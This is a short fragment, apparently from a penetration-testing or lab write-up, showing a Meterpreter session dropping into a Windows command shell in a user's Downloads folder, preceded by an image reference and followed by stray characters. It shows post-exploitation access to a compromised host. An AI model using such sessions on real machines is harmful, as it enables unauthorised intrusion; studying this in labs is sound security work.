 meterpreter > shell
Process 9148 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\vuphu\Downloads>
KA